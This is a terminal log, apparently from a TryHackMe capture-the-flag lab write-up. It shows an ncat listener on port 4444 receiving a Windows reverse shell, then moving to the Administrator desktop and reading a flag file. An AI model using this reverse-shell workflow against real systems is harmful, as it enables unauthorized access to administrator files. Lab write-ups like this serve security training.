 Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.231.107.
Ncat: Connection from 10.10.231.107:60047.
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type "Flag 3.txt"
type "Flag 3.txt"
THM{ }
C:\Users\Administrator\Desktop>